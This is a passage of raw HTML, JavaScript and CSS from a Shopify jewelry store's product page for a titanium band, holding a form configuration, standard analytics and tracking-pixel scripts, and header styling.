Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":270.0,"currencyCode":"USD"},"product":{"title":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","vendor":"Lashbrook","id":"7016988770365","untranslatedTitle":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","url":"\/products\/7dbarbrust-satin-ca-15wf-39830","type":"Rings"},"id":"40569886769213","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444"},"sku":"CA-15WF  39830","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":270.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern\",\"vendor\":\"Lashbrook\",\"id\":\"7016988770365\",\"untranslatedTitle\":\"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern\",\"url\":\"\/products\/7dbarbrust-satin-ca-15wf-39830\",\"type\":\"Rings\"},\"id\":\"40569886769213\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444\"},\"sku\":\"CA-15WF  39830\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7016988770365,"gid":"gid:\/\/shopify\/Product\/7016988770365","vendor":"Lashbrook","type":"Rings","handle":"7dbarbrust-satin-ca-15wf-39830","variants":[{"id":40569886769213,"price":27000,"name":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","public_title":null,"sku":"CA-15WF  39830"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7016988770365,"requestId":"1a8a2807-50e2-4b45-8994-99717944e193-1769125296"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"bcec2e92-f760-4de2-b1ab-6544689e30ab"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7016988770365,"requestId":"1a8a2807-50e2-4b45-8994-99717944e193-1769125296","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40569886769213,"productId":7016988770365,"productGid":"gid:\/\/shopify\/Product\/7016988770365","name":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","price":"270.00","sku":"CA-15WF  39830","brand":"Lashbrook","variant":null,"category":"Rings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40569886769213,"productId":7016988770365,"productGid":"gid:\/\/shopify\/Product\/7016988770365","name":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","price":"270.00","sku":"CA-15WF  39830","brand":"Lashbrook","variant":null,"category":"Rings","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/7dbarbrust-satin-ca-15wf-39830"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="7dbarbrust-satin-ca-15wf-39830"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
